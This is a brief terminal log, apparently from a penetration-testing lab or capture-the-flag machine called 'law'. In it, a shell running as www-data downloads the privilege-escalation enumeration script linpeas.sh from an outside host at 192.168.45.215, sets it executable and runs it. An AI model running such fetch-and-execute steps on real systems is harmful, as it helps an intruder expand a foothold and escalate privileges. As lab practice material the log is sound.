 www-data@law:/var/www/html$ wget http://192.168.45.215/linpeas.sh
wget http://192.168.45.215/linpeas.sh
--2024-10-10 03:03:12--  http://192.168.45.215/linpeas.sh
Connecting to 192.168.45.215:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 826586 (807K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 807.21K   947KB/s    in 0.9s
2024-10-10 03:03:13 (947 KB/s) - 'linpeas.sh' saved [826586/826586]
Home
www-data@law:/var/www/html$ ./linpeas.sh
./linpeas.sh
bash: ./linpeas.sh: Permission denied
www-data@law:/var/www/html$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@law:/var/www/html$ ./linpeas.sh
./linpeas.sh